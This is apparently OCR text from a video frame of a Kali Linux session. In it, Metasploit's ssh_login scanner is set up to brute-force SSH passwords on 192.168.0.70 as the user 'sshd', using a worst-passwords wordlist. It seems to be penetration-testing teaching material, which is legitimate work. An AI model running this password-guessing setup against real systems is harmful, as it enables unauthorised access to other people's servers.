 kali:1 - VNC Viewer
AnyMeetin
root@kali: ~
ATTEND
LIST
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_enumusers) > back
msf5 >
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > show options
Module options (auxiliary/scanner/ssh/ssh_login):
Name Current Setting Required Description
---- --------------- -------- -----------
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no A specific password to authenticate with
PASS_FILE no File containing passwords, one per line
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 22 yes The target port
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no A specific username to authenticate as
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE false yes Whether to print output for all attempts
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS 192.168.0.70
RHOSTS => 192.168.0.70
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME sshd
USERNAME => sshd
msf5 auxiliary(scanner/ssh/ssh_login) >
msf5 auxiliary(scanner/ssh/ssh_login) > set PASS_FILE /usr/share/wordlists/500-worst-passwords.txt
Send to:
Type he
ENG 5:32 PM